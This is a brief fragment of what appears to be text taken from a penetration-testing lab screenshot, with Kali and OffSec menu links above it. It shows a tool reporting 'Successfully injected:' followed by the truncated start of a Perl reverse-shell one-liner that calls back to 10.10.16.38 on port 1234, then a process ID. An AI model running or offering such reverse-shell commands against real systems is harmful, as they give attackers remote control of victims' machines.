 i Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Successfully injected: perl -e 'use Socket;$i="10.10.16.38";$p=1234;
socke...
+
inject
exec
pid:19496